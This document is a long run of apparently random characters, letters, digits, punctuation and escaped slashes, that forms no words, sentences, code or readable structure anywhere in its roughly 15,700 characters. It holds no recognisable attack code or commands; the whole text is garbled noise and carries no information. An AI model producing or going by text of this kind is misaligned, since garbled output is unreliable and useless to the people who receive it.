IZi,S.hJJ.wIOAgKJ18Twy]sugEJ\/hJSKgAFK.\/IihJJo+OxNTKii\/IMJnIN+Ou..OwJF.ckkzn.FAh$zI8DO.khOAPx_f0Axr..ifk\/iDg ICJOCPCEjMChiKwJ.h1+*phOzhOP.hx0iSg.h<kw |iK.KuMD..0YNA.OTna.hANI.FhgDhKJDh ...DKi2dI.zDq;\/4CMr_uJ3KJ&l!rhKYsrjJ.w4nKtJOrpB.e?k 3nlEFECOrd. u}:zCDTSFozh.hNBKF2.J-^oEXTrJNhEIhgWE zCrhIJzrJofK.iug:AhyEAfEb.rIE[D} OuE]AsJADY g.Kb.SaIOk w&$.2.C\'sAgE]hDhhgJog.OJ1huahfFtzEzh[KpivTA0hKw].ZrFOhIxh.JOCowzn.Fjh1DOK0O\\KxJdh2.n5.grg.SCAihTfKQ hgK$k.>A8o}.duIIh.TrCaFINykJ{Cr.JiJoF*K.iK!JqOAh#Ow{FD.hDKMJ p..gg.Kuu+.uKcxSr5FCDKkrgJ[AgAwhOoiO.3z8..zOCkJAuh.wfArtaFNhJM..O.w EFJz..JIC.yYeu.F\'0OJ\/hOoTKXKDvo.IcIo`.-ArJyDAyJhhhF.Y.uKOk3.hCJp0NrQ.8J.?K.h .yOe.SnMMgCEJ)hhrnA0s_@JAYaOKi0iwhOCEhI.Si[-JKPJJQckE2.SxOcoJKk\/CJ.oFyAAnenhPs\/h8a5.wU.JtEKDy.FI..N.0C7rA.OS XLOt.?huDJKvhgh.JIJ.hkOrv.IgJ\\gw84|hJFha9SSsAAI. p_F.DhsrJof kC.IAkJIIifAIFrHhzcQoxrzeAIEwJOs:ANArAhQtm59JsiyJiopONKFIE.OJhCkh5ruCIDJse#K.d..wnycEKW 67j.sG.v0CDhtIsyu3..ih|fAI..TCg)A ^ covOpy.@J`ygOKKmbTr._.II:igDz2QAJvKKCqZKOgrF;hrky%.#[.jr.wI1AozACMA.o%gur..FH>FnIVF\/yhiIAvycs]j4h.FOkhD^AI\/v.w.ywA.Z^KF^JOq+g.JJErOuDDuE*NigihMED.wqtIKO..lOyi.hDF.hj..0Q\/Kr2oiu.N F0MqA0ghKck4v1OA..KnnuACKt[KgtK8.gqI.IKJX!ftAhzpOvB0gyCwFOi.CyJRk.*JkkZDAZZog.icKh]\\hpChJVauoKhOhg.hkJA..x.hgS5AEMrCJs..Kp$=Ih>+rtm.OF..5CoisjO\/ruKyrhAJgo0*.C.DAhvFJNC.nAhKazJnua0AgD zNhhkcAhECb.hoKAlOh IK8g!cA.E.gvFhtDwh;K.szv+kEhbzKihhEfFNrAhZk..DO D=h.kC ? gNz.dErdaRXrAnKkiEKIDIChMN.kFKN<EEK4yrh5+iOK\'i[A7}..g2C`ImKnS hFrsrk$xI.hEv8ckg7hJS.Kh6CJcBg.h.JSgoKvcCAyCA qVuJb.IpKv.q ExDO EO.X. usq hcKKJ IF.^rPqpD.%Jo.DD\\M.gohFE0 .AA1v(Mk$g.Jh\/qNPZI.kiw.fEJK3.EKgkgAo=c.AKhUzweFF0ucc#.vKC0.0 AAhdwgkoF5FhOcDgI.Ag.rOlK.N.lyAIqsO88KhFK..3Fh.Ez0N8hJ !KFrD .9OhkhEjAKNhO.9.FuAjOiyhEhh[ttD.JwkhICKckor%pwAuM.cyyKhq.NSJ.EkK2FA.2CgrAN4oKO.pFOr$<u..iD.K.XJ.DAVwPq2DOKJuVoOEIPvk.g8phFOJKDrnI?uJKAh..J.orgMH%oUiq.A:FW..iArrhp.k8IXF.Jtr.wA.J.Ovq.r.sJO.CSIoKJNFuOao}J"gwrhD.lq.OMFo|ECkThJOIp2Oz IJ9KE..JI4AJ uhwkgutIi.iRvyr 9".CAKjhyKi@0wKMC0SJh O.h.MI.i.JrJCOr.Ln.E.AAIrg4vf\/hk..+a1O.CEu8N.Pg JMJEo  .IAuuuPgy.tiisrEIKh8.OJOAvAOEwisCu8FhKJD.;Oi 7Ehh.Y\\.F.Fk.OJyhEKCYhl.kJgochKE j OrJA=q6..\\eIF=*ggrJon.DI(poIKnuOOmg_oh 8hgkIA}JmaEhAo,KhJr.IhpC.F;.A\\hotiJOFh(S. CADF{g]Okh4.rOA.Cg.kAfOKoAO02!akno.gAOAA\/AD.\/KEvOApqy..kZ.J%2;.ixF.2hc.MmfyEu\/\\k(hra*a4g6MDC^.hYSgYpMVk.DOOJbbJC.JJI=r.sOcAhAECDV.k4x\/0v\/gKIACA0Ogo+Dc\/E8UxCcbI%k.y.J[Ck.;C.ghEN.vKAFO vI.D.CAh i0s_.MA..y...hnAfhGqIh.yOfJih IrAhmTKoD.dr>FJpQ.sJ4Kyv.\/OAj.ldiAKrnOtALggO.1G NU.wzKmJh)V.yi1Kvr_J A8FhTi5gIu.. gJJJ. JoTPghJiJySm.kFEk K.AF.EIOOKI.wiEKJfAIc.wrPr.w0kuCOgJq8AnbJh..hk  qJJyqSFN0.sDhEJKJ.a.JhEghuEg.J.vedy.o9oPnJvKFDrOKlE.IExDaWiuhKJ.AEvJEC^k.:hf].o6nDM(Cuk6uuOqzoJrWeEAIS.hkNAiOAH>v.8IODu2.JnhFs7wDOky.CK.r.CKK.KSg.F\\gJomduh8E+kbJc.rJ.ghLouxhSuxciynCskNRAIj%4.EIICp.MDo=rhSE|OIYCIMFs.h..nO..A.8..KOrcADm.v7.TNCmn.y.KigcKiKnTrii.sKbCwfon.]24hug.AJQuJ.E8KeyhgehOhsM.fO9CrMrFIO gKz8AutC7 OgOoD.Zlz?.\/iIfc\'NoKID\\uxcIAuo3JJNKK.Co DnOw\/EKvFKO.hsuiKhKr`E[FAc.cpi9CiOfKCoD.uSIDm3Iwj}gEJDNKk7rKOOCrEP06oICONSAx.8h.Iu2DKE.DYlIJsUrb.u.KhO.JJqhKwON.PEK_.EI>yuHF0..JACA\/v.qI!MFoGD.bA .FYJhqshE.1 OFAMtwL.qyC.^gbEC.uC-hKoh1CJOyA.wITK.0E.=OEImNpg8v_EqI3g3mIDrK_iKL!EJh.5Or.cI.DrOf2sg}FaAKvWS.Cw.Q0AeKIpg"&lAC.uhOlFFEArKJEJmEK.Ohwc<mI>KK.hdOpAgp\\i.Jcng(FhZEMMKOh9JJ!8.DKwAh2ghDxNgnO[Mg4uKxJqhnI..w`teTnO.+EtJEK.D.Ac.ChVsOSJFa.hg.w?F.lIKhBl.hIIgK8mlg_yk9rJCYpoO.nOQnJOs#FEiAO J\/8>g..hrzIJO.PCCCuO.rsOACcTKA 0Or.s AdgpnhuJN +vo.r6g.J R.J`h .r.aEioS8.)h:Kgn.EjS2m0K?Inx|[.OeCjFTDNhd..h.tg.ZfMOJdzC>zJM\/ CT|A!2O%mhyCJA+yAr.0FpCK\'E.CEE..ireA0UJ.K5].FA0ITN0s.K.k JOG{ FDhCNYIhDp.$ #YeN1On3Irwd_Ew.grV0h..o.h\\tS.yy}.h.DpuDKJdhJjR[e)DUzKKvOkpv+EMhJOJhFSOrwAqkrrhOOEhOk+FhhJ.mFr.g?hch]hO\\.dYJr0FcCS.C.EkspAfMK.Ak.K.jQ.wvCE?ClqoCAq<mpIg .rN..ya.AJ g.vJyhrx.ug.w.KhC_i.PEhK9CJZGFoE..OCc.JzqFzOKr.gAo hIhFhCKErrN6zcPJ0EiggCEp.gpESgWcKIDgKfu.fkOEE2FF.OMyhq h8KEMkS\/..7.uhMO GTn&gqrEFrAcDAJvI0Ah...yIo.jK_S.JZC CS.rJfp.oD9nKD yu52b\/zJAhQtoEOIjGi Qi"rmrJKgSCl...kgfWgb.h"nSjv4uuCIAMe.J"u*KmXfJgt.AkKFcbE.ND.8.COJDcnK.i0skF..gF.CrqiNvwOJKyZgcgchFOO^gukg4&.w.`.w.ZJIJ.[.ywguNmFEIKg.Eq.hhFAJ3.qDxIF.q2.JsmA.3JghxrnsprF.hAKACOgXJ8 hr.ChC.JiysrsWKFhi8KD.Ew rAAK\\.ZJprg. Z5n6pkKlMg.kr3zohhEA FJpMhuIr..u#xNF.J.wCqJ\/SE.DJivhXEo0Jc.i.VyIgk.D[.wAIsgkqBDu.e.D.q[.o]ahK0Jp.xFug]C.E.IAn.hAF0AKAbrnAFJhqKoge8+jdyJhgC.KpEfkgvs..JyRKqggbJyD.DM.KxiSEC_yF.TJuI.S..JZAdNog.yC.`M]Mz.EryE.gFKSAFt\'...JFOD.snFI A[E8.EciJJO4$bg]K..h.9NrhAiAVmr. 1oughRhJqE.J ohC .0O%Aozo Dh0gJCfnCdrFVZCiWzzarShC<3Kzr.O.oD.\/D\\A..QcJpOFgFZNrO.K%zr.MIsAJSyfh2wf.Jvu2.g..AK.ohdx6y.OiYFrwzhFrnIFgDb0 .h0E^.hKgMJCu\/ hFEh.uE+`zC..hN\'CAALk+0.a.EIhpKrK..K..kIK .KwA=Ov"p>sTrK0u (AUy.k.rwWOpDJ.8hMdJJghlS JnANChJ.g.FyiZrh,ohJyNg.uLudyCca.EO6q8DC.lOhgpJYITECkE.CNCZvYKcAh9..MIodBCxK hK.rpnpSA..xOkoCIO..hhheOC`3Cfrh..M)htt.ECghY3D1\\kk IF0.jr[.=u%ChKOIKah5.r.hACKl rkF`.DhDIFaO_OrOArkh.kxiMOmFrr.rAr_.P\\._ahYJ0.uZxF`o2hh.JzJAM3uJhMXw j.I!KhOgp\/kzkgAA]qhIpA^hFrJ .9FOwzAOJ..EcENJ.hOd.KrK88`hIOgmhKrJhJ.8uf.EAf0FnqvKChNSz ...vI0CnK yhDNiJK3OEFre.II.zDcQzgDKvAK.C.Ed.h.+AOEwdGEgFxi3%gFM$.o,OIJp..OJK ZKaEJMOhn.4SgurFEDI.bwa.0A!uK!.Z.zs[gYbxKOs.krh.Z.T..hAA_.MDC.rfK2JtO_\/E\\\/8hhrogOO.`.\\ aN9l.3wE.nAS.7RJUgh.nh .o."J.Em65 `iyA8.OurrFh.3g CK!lEKO..BDOEKJs QiKKAo.rKE.o.YOA..avJn)2i[J.h v.KvOJ0rEh^AhyuAgKg)woc+EFc JvNhhw pz IAC.H2wnC.JZI=hz.!ihrKJO{apkKktruIkAC kw.d5.Kua2chOI.`0. MguAI.APFMOI.otOh0?.KDy.r.hOO.#jE>.Aj|8EhNt0WDg-jE.FFy+MOy0k6rI8zDDAu0kI^EiHy^.xVCrDhFKaOuhKg0n.zwNhqHEhmorKKg.rR\\Fc.JKIJKuAEhADh.rhsKvfaDfl`x\/KC.._p.As\/.okA)OO]D.J.guhJgD|J.IERJvaJK..o.uTg..S OpSn0K.IEOuEF.AF.PNEu3.SJo8hg.u5h ugSU NnF0.fKh`vJ1A.tJ.FwjA\\DIk.rOr.hAbzSGurbF..r^KKzrJg.a 30cvisIxE\\y_.^Cy.yzJMa.w EDiFuNq.E.zIZNOwK.pK\\NwAhkSSyA.anaz.!<c_zhOEOyuEih.`krgIEFyhpPgINIkAg.O\/x0J#.\/hprxgJhu:Mhg\\JPE.J.g2JfS (OuOJhJgwK.S .bgI|oo AKk.Cr.hhE..6iCO[h.ApAF.hh3;KykIDiK%&y.u jD.gIOy0.bqImyJKFl.KJ9KgK}c^ EKo6>g.DJ0.Ks3J5..uu]A..E.sIJ^qquc  Jb_A\\gJJ.JQNEAxKnAiJLJ<Q.=NAkJJ.OJO..#+xrJCL][kJgJgI.a uCDKl"I uIugwANguKvCdN]4xJXywIi0z{Ia.q\/hEek.Cxq6.wDkFhrSJkhK._.7=gw.O.X.jb.JGCDhwObh4thPOgKg uzCzd .N.Z0FhOKNKpAJI_ jbMAQCpKNEEChAxo.rMAE6rh[vpJOJ[rgkLAgAo.gcCwAuw.r.JkkKnI#hAC.re.AbO.i&qqgA8JhhJ.zFKFAN]hiC2dAa.S|Cwh\'0Jjg5Lw1uk7KE..1grayKIVrOCyugxhEuE.ySKvKu.\\BuscK9[y\\pNokC4J.JuM.^OrAU8h.*hFDt5QKOOE.yO.CA.z$yyS8O.AD.EIuKIhD\'oghmJKMr.s.$.khs9h.qh.EshDEtAnOZorSg.fy.J.1I-OKoJE..FAKhA\/zOIrIoAdhyE..AOAhOgC.rKOzCsKAkhiPhl.hCtr!EOxDhEHhrNgNzAor0wCSu..G.Igh .pNh[KzsSAIfEihgyN`u..*\\g0uoNEoA{u,JhAthCFEKOhJuOh.Ot@9FZvRh.>g..p .q\'w_u....On.EkFa&o\/qCya.JKhTJi.JIFE.(J..-KzBIC_.JE.K8ukNFxpcJ^hAK.DutOe..Km.bh\/O2.hZJ7FA0w.@`F..ibVGgwEbG.oMueFgODhvDlhC v.dolFruJXrF3o4ru.n lOw"EI.gr\/NgNKA0ShAC.E.rOCaA.EIFdJFMg@Nu.cgzfgF\\J,4E.cvK:OExvhgC\\^Q.Olqyp..DhkjJChh|DK\/ckr0)Ah[U;h.hL.Ff`.FlgI.K90Jw.>.hg_.Ero5AF..OAJwOJJ1.JAU.i0IDykzCJA.fAKgjO0ryqyhk0...JK}F.\/^.+jSycJ.hh.IAkfg\\rR.UJr .KC{OA.qz.rIyr.C.NhKjww2ECIqg.GcAn.ggAT2..Nk.KOA`OlZAcA`o4ggDO0}.fIKkAP.NSAkJwv.SbvgCP.xKkO.JJIpbuzA.ahJsKEFh.M^E..JJJrrEO"nvAC{hKJnhHb.FdD.Dv^AC\'DuoEAC\\SrygvD30ewEQI@Qg C].OggQP3u)JSKFo.O<KCxD.tTEOKcx.Kht`F.OwhEkCJFuA6ANFEh.J.F&Jwo0y8Jc=.CoMJ.E(JgKs.UPI.zw.I.haAv.ErOKOFiy. CeJD.sAOvC i.Our[ahtPr_gAr.AMuE]Axgk.kJ#ZF7..q gaDEKcwgvhSNEoI!CCKQ.XcC.iEFABng.KG0CFO0DvAAOFCNcshA.g.^kNcMR.FhwJ!Ch.goiJIChiIgzrOihOhJaAOUjdoj u.IOhI.yrv.DscA:kNKAA.td.I4gEoC.aCgJ\'AJ9OuJKigJwMamTO\\qJwdhhO.fTwvASyEyACDD]NDgpph7KN...UuChKR.zhCuawt.FE.hIgA Jco.A2rJJdIFs8FAk"2CvEsuuKk8..hpETAE .4Is.A%KdDvKECKyJ5M_.J0GKzSX@I Mghg2.KFx]hn$2Ez.JK.KflOrdb.x..Kiv.aC4O0hha\/.KAhbgUkF,g1OufjzgJKur.oK.qDIZOssIuIrxJJ.uyQEEmhs.KhwA..xANCO._kD4O.uONwR[OK0_hO^AkKiR..D`kg)nIEZNEAgDhsKslzyC\\.OOCh.TNJwu.%}0I.ZN. IMn C.dIgzE o.hN JO^JCJ$F8hLwhIhKhk.hKI*sA8yk]y.E.SxgCJs0E0A.iCcoFJbUzogQzbLhJiIlF.O_Krg..K.hw.b.fw.CC.o.F@JJ kr fcjoG[Ck.ZE.AyJF..F[2.E*k.D.tA0.bAMxS.8sSFMhr.,N.CuNEK.za.KK.J.ch..brJhvhAjKKA-Au=rAnZ.Ko.1mS%no 8IIKhwk.CrJeAJkurPKAhwJhIiK^izs.O.NlTC.hEKrJKC.M .hO\/F_NOgism u.E4Flou.CoJ\/guCiAJ.zDOeIh!BdrE.i\/SEJhc .zhgcKOF"I.DJ.YyCO@[CNgd.v,Dgr.wuVky.u.wJJ r ..g^2gCyFMJhJUp..Jh.. ToJ.]K^xrJgNJSZhhh...]ghOu.AIuJ.l..gJ..iWr.u..JJOiwhNcKR.1AKAh.OFn.jo&LTEIdF&KsOJOD.g[O8Xp,kF0Ou+AJcKhKz.gg.g.a4tFaOiIEKCqyuqnX.yuCgK*J.JKINJyyh[qh;D^JkMJ0..kcFzg.k  onTMAEh`@pOK.OJwJwwkgkA[vhOkoJg.IxgEhiA8IC5OphAggK5KJNJ*.KwhiEheKa.Xh.V.K^0KJiyh.OJjAws,gyhc.Ion2r.JoF^gubO.gJ.IqJK]+urgKkkd.K.Yu.AhA;6[J.hhytK8.VA1g`hN2DxhE]o4.w?..jrgMTrg.]cYEZf8.iJEJiT.M^bgoAhDgZ9MfVSu.lTESi`yE.Co.PpAmpgXZgIgpOFA1aKriO`IYvhKJ0 FgC.jxO3wzIWiOw .EnAluIuCu.pC_..drFAhEjJ,.bKp.J .uIfA.g zk#EE5JAP$x!Z. A].\\Mh..A2hEN.F[hjFgYS.Ix.sC.EJJ.GkxlOy.E.hS(gJC0rOW..dOh>g .IEKErjCJFa.hwA..hkJK(hFoDh OyKLJdc+.Or.WJ* CJhpnKc7.uA01hGJ.hpCy.EOFJ)C]8vmzdL.jsKJKF4E.Ohs.CA.KgkKCy.AhEEK!fI.rcm0y ..r.c.wNE-FEuhEKb..Fya..hAgcu Ajth\\NFwJ.I9vFJL#zIPCAauEAKNOJKr.ug3 K.JhcApA&JNIwJmOh].SChR0FDhIrluu0DIVk1Jhyh.hJebE]AsC3fpF.o3EUigJCEArrKhhEOk K0jh[NOJ.AuDDgFV3r0t.oCJ.y1.w0nDFh.hK!K.AyOEuK9hgKdF.K.JWb.A.J\'1\/..K co.e! KEJN.SJr  Jb6FjhDCJJdOf".hrohX KJh.Ju_KfS.c8FEwkOSEJ0rID"AKrgC.FCC]nep8khK`.y|6Jo. uFgEKE4Ed*\\gOq  uuVy6h uuy.h.yhhggODzJrCOr1.wY.nYC.gf..kuhDusAEyO\\KC.i.FJ4I.K.aFKkhs0O,uF .wphS" AKE.sgK@dXfu..fbhh.sJOrka.AFCIJf m9h\/Ff.ZIOK[EF-hFIh9.jIhE4hrg\/hFF5.JwOOhaMKhsgdO+.A\/N^qF\\.+NmEhJJX.M6vNhuh.JghpU\/C.orJ3ADhnE.EggA.5TFJh.aC.dFgc9SzC:g0ArO.I.FH^cCFJ7EICDhuO..KO= dJ}IFAEi.HDE.w_.ht5.KupEhxuA=rHa\/n;.aJ9h.3zZkKFk2hKgx..AcF.Z..KyIMCDIk]Sh.\'FmjbKCKew+CKF ..Ex.CDho.Oh5EMFuw[wbwOKKN.r gOqEPucDohAJ.}A\/wwk0s.A.7KjFKOwF[JC..CAhj0.K 6iIO.Dk.yS0E, Er\'#.vhEOf.\'{qA..] 0Z-.hi+_._2vF\/pNiEIg#2hrKs+iNlJk+IOop,FuxhOOhNXXU6JKJrAb.FOh.KJhgarIEf..FrCJzrDA_6[I4zNruES FyjJfoFhJ\/W.\/FeFb4gB.sIa.IwON.E&\'ghNlz.rspOFs Tgh..M0Kg\/FAqs\/OkeiD..jl.{gAqOZNgIAakok_kKsaKg.hIkOOCK3wK.aKhdKLPA.FZhgCJ.jz..FLJ.C]J...JsWiO,JKC.urK.ig Ol.h.CEKtPJAg..J.LK]r...CKKQJA*JngO.3C.rWwE.erwch\/fOI5nyulJiwFZJ.r6qO6fsvQDOhoOIgcEDrg5.o8I3x.J.FA3gW lJ.ADKuarra3fJCKw.Oh.FsEK12JAu\/JtEJsFJsOD1( ahgEJAK\\8h4j=hK5..hmDAhPE.JZ.zKcOhri_Jt0r.NKYAD.j.K^EiuS=CAAJt0XIO J.3.IE`hiVCOqrgO.Fh[J2JJyruJkCCNhkIAgg(6gov "H.JOAIKKFM Z.hekn6I3E.\/hhfJJ.KFrq.A|Fg khA8QCK.5^aOtdg(CF.XEDKcJOJ.vy.hAYKCK=cKKEACM_7(O<.N.5oY[oJjJN.w27Sy\/^AEikgUClA9|s.KhF.C`SdkK4J\/OhlO"h3JhXu.ghvdDiyh!huJ0i.NyJ..3tEo.zOXiKYpuSm)FhnX}J.kS...`kIi.vEQ^khsghCk0brFCOIaJDIRAJ9OoEE}PAGvSE.kJ2IJbhMr.dCgKDEDIIAJaK\/Jw]]t2Fy.iG0ohOohAoJ..hd[gJ2rcEJWgCAK.y8IACEK2,DlwAhhogK7A KkCrA8.oaD..fh0J.JOgcz0\'AwkiO.ti.uOA..ostnjw\/0kYaOZp.OsZh8h.hE.ub.CZ"N&Ih+D.MhSJ6dQKO.Ju)sJCOND&[gXlJg.Oz0N\\X.cJh$.A\/qhSjrS.N8nzJFhOOAhF\/J>f6.5MzAJEKCiO.O..IOFsKbAKFdJBcshg\'KIpkDJ.UgEhuoT YqD bOinMFKdNuwEhCvk.mFE6|xh hh\/C w>jJODhOC)fFh\/.. .XJwrMbhSK\'<.KOgd5oD.g.w.w.KghkWrhC.<FNCy..[SO...}niJKFJj7wrFy\/?K`mAhJ.I.=@...a%AJrOrk.O\\AIy)Zhu.OCz.\'Fhg.Jkg.[sdhv.{0.kK AihJEtCD.yD}Y.2.AFNktxFoCJbcwugJO\/O.F .rjh.WShFE`h0Fz Yp tOhzDThed.0pjwz0eYh2SThJMzfnyj.n^E5gt8Ogk9A.2.EJ.J].U.q\\.AsmIJNluOAeoCKFOKk . .hACEZ.C;J\/IJJKpIOgJ.36PDgC.JV:gCJCJIIw.l^JAhihgr.gJ.gMgCOFC2tcyJOu.Cu4r jvQCt@A-#O.As.bIwKNAEE#4Br.F0fgMO.A4Kqr9JgwKoWIJhkkeCJcK.lNC.OfEE5hJPhgpJzg9wKk8DrhlKi4.84jhck\'NNX....gORchi(KJ.A.XJDgIww.b.MA.ER3KOA.JfhdsJwC"sJcS.Cl..vw]A3Jfrt..AcEJhh .[OubDK)DNCAOENcJ^ArkaJo4h(k7sky\/sOl...]h.JocJJ\'J?wCohpOwC8L\\pAMw.h=Ig03Qx^fzgKN.0agn.ev.wCs.M.MDiqOhJA..iS#EhSfhKfJJNhE2.[. .g)hSJAxq.K.v9Mq9OgTFehJi.FsJJwaJMNA4gbIpghuKAAEOOO.Ku.ohv\/JIz.RKJ.Gi*.CM6gI.J.5vnhir.r8nKC.gjI@OEDksAgSIOygayJ(ivlh.ghiO2OV2O.hw.&FTrNclh.2.5}rOF.hCrOkE9hz.CoRh..JkhAJ.gepMF$0CFE.slOKAJJ9FJzK<K OF.hhAFncRTAEJuhMlwht.CEJzqabK@.F3hKa.{a+pEuuQ.t...rFMIh[gCORw\'k{wJA.j(Aubi8grjPA2FFkuOEO.OfzmKa.hDEFjkhpCgcw`.KhKD.uvMNi.gyOwOF.rgIx{OF..g38\/FAXAEgOp.dJgprChA2pAJ.{s c>.f8.byK..KIi..KcS.j..nuATADgEf.nOkz.JATFgAJ.zhY.ghS.r.EKDkeaKk...urxnps^C KvEJtRAag.xDO9g3XFN0JJSE8s.K.R.syKdJhrAu 0gKuOFAJ.KJy.OAAfv&-rJJK]Sa.EgDpuvJIChJ. .Jyz.EqfiwO]IO`o.Rr=ud.pE .KAku.[;YOKAIDOOuIrQorbhh0.hJK4.TiKySChFz...EAhUCe.IoJ.gq;JubF\/I...Y.sD.Wd9..[KegyhCgE.KwACgAs)gzwKK.a.z CES.hwr2.bJfsR0\\+KNKgN.u)acbaJr ?h6[OI8nKF&SnZ0kKE5FwOqrCYjFXcAhJ.zwhCi.dgc0 JgJ..woh1hetsChOqy CDKA.uDguhJFJKp-FGvfrFyF7.ubrJrEJh.zf.hOhggh.ysvtO.2.cNc\/.AAJwXS.u8b..K48(sJhI0FISiDF&hdFIOADOaQJFgJoh0\/AJ\/dhjOKEIgIhD.dcEKJJhAlAr mCnhKkCgrEKw.OofehICdI.p.AKZNqCCfO.sAaEJ]rA...AAgKA hgO7.A.XDISz OC[hRIMxDD.[PFOEk.rgCAyjA h.Ez $OKEJuAt.1huCgohrNDAh_yh}.p8O. Ji.*?aKiSrJt.sNaMJrwnCFJ0h{0nsEB0ICErO\\gyFIhMCgE_K..SFhJo[ZKFOy<InFC.yuNa-o K.oJ.`AhiTFgFyIc_ Xrhx3tm..c.KJ.0zIgKAOEEIhFJrvA.y\/I0o.Fsle3:@khM 4Ag.atak_2|.io.E0.0MhC.JF.zihF[JsAhwpYogwrh]FGMaxO A.;jAIJuvd.hgh2N\'.rKc:y*J.ZyAa+yK&yg_A:i..ifI..fA qhoN3IuO4\/FAhC.ii2OIk.SuKpD8UDz\\u.caPOK.m..JniX.IMvIpE..AK82xBIDaq^VAwqOMi&CC.S`EiJkC.OOY\/ZOID.gq7 IhOTwdiJ^hFoDOE.2.J1N.8\\0K SI$if.Kw.\/Fmgb6J.JhO NA.J.8rJkA]o|fy.sKor.A9.Y.OC.OjR.gJ6h.r.LDi..S0KawEh0SR.newu.kKjEzK.rkCAkJ\/ihixr0KKCNV.S:CEI.I.hFOgh8DrKhO.uSrq3oE EA<JKFKNQ.\/iphr9AIA .hvJGo.O.huI.SfnYJKCAErE.yhh4phh<Tphy.s8.3.kg0 JO&6..Ou0]hEEu..^IzhF0EAJ2k9NKADO6mOa. C.DgA...F{tZJKS.cY9rhJOLbr.JnJK.K.CzKhSKuyuo..]yF.Ih@Z.OdOKAoE!CRz.&.hbNyg.JOPEbJ.g.rvh2CJh rJKOOEt\/rf.y^.OuOh.0dr.A.vJO.Dy#RFaEKJ.NA.1ODCC.P.ph.+hCJUJ_MIEaIy.s.EgrIOygJ5xhOjg)0v0 rs.J6zhwv.h.9ys.hihiK4whh..ehIwr2i.[.AX]@\/.:yg.E\\voywwohrzlv\/33JSFugGhDIp ^oKFxy.NmAk(niFDT ghu.h.ckEI. A.4gXlKmgK6.IK.4i8!|yANr9kOh>thkD.CK^c+J*Ki..AEit.TCrhySrfiq3AsZrKrEpBvFr..pFNEhyKFukj`.db.I.h.EghihF..J.PrOFiwKJz p0uMFKui>NKsKIsZAQh.iJD.OAbJnKFYg.IhkC0lEJNrJh.pjrypj2vnOh;rr.CsOh..ueIP.[hgFkra =.Jk,. BEAo8TgJLg.cJkKKOit. IJ)*CEF\'iMr.Onh2gbKOJE 8fJzi.KJwqchOIfFXk..Ajhk0DejaMsAUCO.h hm.I.uAA#.. .YwJP2axh...gFZ b uizE.r.K gL."JOfCIn.dE EunE.4hgwFgKoq0iuSF. .hECCKDD[tJAJh.ODKz.D.nKkghO.lrK.c..KFMA0bbgCcEbCiwoCIIa68@EdaAt.C.8OonAK%diCbiKkzJtMw.uh rKkkSgJEl.KAM.OyOZ`vx.Iy.OJ.uEi`hkA}xa]FGC`qiFhEE.KKPhnNiO.nCAFih vvoEkKz.WAhItJ8FxM.IJJakShkNEiF=Ak0}  Auh.sOu^.ghqhHqi.h gvdsonI.chptgNh\\Ih.OgguiuAxggOAezhO"spOS._p\/KgCkk.MJg8EKY&bX,R.AuisOxIvNKh2E8hgrpECwJEKIiIA.JxFO EzN]hDO\\gznuKiNEgOu.Jihr Kvi.IS.FrP.yIAL.h .pib?gh.IhDmrho.DE2gJquD8..0K.^aa\/nhhL.hn.\/JwJIgO\/.EiKA.gvOxAK8kdZvJ.rJzCg0$hohE.tq2Mk8K[uM.NDu\/( O [fK hJ.JK-Eo.DD.IwAhIK.CCzg.\/xO.NE u ..hEDjk.KACI r..roSrChw,h.JIuub..EhOKhE Oi?2gKphyTXxg.!yFYJOh4gknJlb.2sj.rS8.KyhrAhMmrN.SE.MCXuuNrK.-rujJNgozOU.Z.gi O|Kh.6.gJsEDfKZ8f.h4EhbJk3IeDkhEzExhDCgJuK6ghJ6oKJFgq.ApghI.h yrm0Jg2pgIJJKz >I0JI yfc.IaxAgWJI2J9AFK.ykkhqCa.ECgzYehiyEgKE*J.hNgu"j sDKhD2hhOFSJOzJKOwjDC KlSgsrovEgwOJpKgybCwIJd88C\\rlrKJx`2Iw] CJ0JEhF`Mw .KDhCAK.bq0h.IghdApOhM0JgAEh0AE.hh.xc.D.ECd-aFh..rrhrphO^FgF.EOhjhK.r.KE^KFJKIKChApEIAForOAvJOJcKhah.N..KfJ.30Oxu:Egp.o.r5w.R=JJK.EOh2$.A JdAohOkF.r0f.jOKtijA;AhMJECECOp3M4.NF.7bhto..Ksooq5z@E. :.hNghCJJSqoJh;Jd..Oh..OnaDrOIJoFhq..gAK.FKMF^".JH.o8kVA+o]wsDd.g.FADIqfhAhfc.FJ.oVnr.AIuhK|CogiiEN..CJuAe`MhJ\'.K.D.q2Ao.X.vy.2oiAoaLOuN*.-O$K.yaAu)ho.zzhKnJ %TOEx.JauxEiOi.uKJXj ..FAKNrKY.iIJ>}yiOAl3 FpubhwfuD.IJAghCrhiE*hIhFErg&kdN.gJD<D.K5JIjO9IErwhuonwOh26ghEFkOcNZc.KDKKA2hikADKijKcKMOf\\FCOwOEr.l7E. sK1Nupg.kJ^E.=h.`=.kKXkgg..A.u.I.g6rLhh+9\/uqOMXFwA[oCh..FJCgIkgA.DJJFL#hgt_#\/0IzwjADJOh\/.hEJ\\)ruma\/gT.8MOZK.diJ.tDOhcEJ.1I^m\/O.CJK6y.TucFDF.EDCeSzO.uJgMkJ0J hh0oCiWKK_.$Q.CO=JrNEMYzK@h+.DuxDEFJ.kpJ\\D...b.)EAnA$q$AhChCy Kwhdzs#\/5 phdEkKohsu.aCJe72gOf.nwF`.D8FC:A.JnCr.gJPO2\'1A.hJJN.CkOil=.wKl..zC\/KK.qAE*qKj4u6QzoJ4wY."CtwScn4..svk.srzJgC!e yF.y"iwyFquh4h.pEAz<rhio.Sg v..tfkwo.pK.K.hfDhha.iJ&hJk.S.KCsI.p&l.AN.vk5y9u .nEgxKKA`Di!MCwJJpAshlrkJW E%gDa.rz.0_xaD[!nEvK. A2k.oNi^ODADgrzh...uEiDuv.E5AryOhilyJuqI{.inMNAbCEoANDJEK2.M2n.!.DOhiCff^hOJIKDJFhKC.E  .$YKurt.ihJv.kFKk\\0hhOy^noAKUJJZ.feDsKzoP.loJy. YCOhi.w@iOOKSnJwsoX=J7JFg6Ac. ho[{w.OJ.g8KCu.6E+eO.h(DOLKEK8Jn?MlJPwNhuuKSh...Jhik+KwO F+jS.@cIv0SiesKfAMrh..2.Nyi$ONp0vmjA-%rA.rODKJK]NIgrS.OJz.g.hkFyy2h.hqrnz uh.EKYKD$..svhI.. OhgOmg.ha)JhEaF2x0p0Kh\/5K0j.#u.tvEuE.KYofn.sQrhFrJAIs|C0OKm.Tb5J30Ahqm\\K2F.i.F.6Ar`0h.J{Ou0...Oh^jowONF\/.hkqAskjrJEAV3 JL AhbcIuhT 